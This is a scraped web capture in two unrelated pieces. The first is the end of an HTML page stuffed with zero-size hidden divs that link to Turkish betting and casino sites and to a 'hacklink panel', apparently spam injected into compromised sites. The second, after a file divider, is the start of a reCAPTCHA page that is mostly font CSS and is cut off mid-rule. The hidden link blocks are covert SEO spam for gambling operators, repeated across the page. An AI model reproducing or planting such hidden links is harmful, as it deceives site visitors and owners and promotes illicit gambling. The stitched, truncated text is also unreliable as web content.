veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&co=aHR0cHM6Ly90aW5oYm90bmdoZS5uZXQudm46NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tpafhfvd64xb
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
